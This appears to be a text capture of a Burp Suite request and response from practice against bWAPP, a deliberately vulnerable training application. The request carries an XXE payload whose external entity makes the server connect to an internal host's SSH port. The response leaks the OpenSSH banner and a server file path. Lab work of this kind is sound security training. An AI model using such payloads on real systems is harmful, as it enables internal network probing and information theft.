 Send
Cancel
<
>
Target: http://172.16.4.118
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 172.16.4.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 138
9 Origin: http://172.16.4.118
10 Connection: close
11 Referer: http://172.16.4.118/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=477a0038e5e1d5c7137fe272cdf14e2b;
security_level=0
13
14 <!DOCTYPE foo [<!ENTITY xxe7mh3d SYSTEM
"http://172.16.82.191:22"> ]><reset>
<login>
bee&xxe7mh3d;
</login>
<secret>
Any bugs?
</secret>
</reset>
?
Search...
0 matches
Response
Pretty Raw Hex Render \n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 570
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(http://172.16.82.191:22) [<a href='
function.simplexml-load-string'>
function.simplexml-load-string
</a>
]: failed to open stream: HTTP request failed!
SSH-2.0-OpenSSH_8.0
14 in <b>
/var/www/bWAPP/xxe-2.php
</b>
on line <b>
32
</b>
<br />
?
Search...
0 matches
INSPECTOR